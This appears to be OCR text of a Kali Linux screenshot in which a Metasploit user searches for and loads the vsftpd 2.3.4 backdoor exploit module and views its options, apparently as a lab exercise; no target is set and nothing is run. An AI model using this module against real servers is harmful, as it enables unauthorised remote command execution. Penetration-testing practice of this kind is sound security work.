 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
Thunar
04:54 PM
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
Links
ENG
16:54
08-04-2023